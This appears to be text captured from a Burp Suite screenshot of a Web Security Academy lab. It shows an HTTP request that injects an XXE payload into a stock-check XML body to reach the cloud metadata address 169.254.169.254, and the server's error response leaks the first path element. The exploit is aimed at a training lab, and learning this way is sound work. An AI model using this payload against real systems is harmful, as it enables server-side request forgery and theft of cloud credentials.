 Send
Cancel
< ▾
> ▾
Target: https://0a6d002003a044f3c0e22c3f000a00e4.web-security-academy....
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host:
0a6d002003a044f3c0e22c3f000a00e4.web-security-academy.net
3 Cookie: session=5Me9NEDGSJV2QiWkzJwvV45NFoN3IQki
4 Content-Length: 195
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a6d002003a044f3c0e22c3f000a00e4.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6d002003a044f3c0e22c3f000a00e4.web-security-acade
my.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE root [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/"> ]>
22 <stockCheck>
23 <productId>
&xxe;
</productId>
24 <storeId>
1
</storeId>
25 </stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 28
5
6 "Invalid product ID: latest"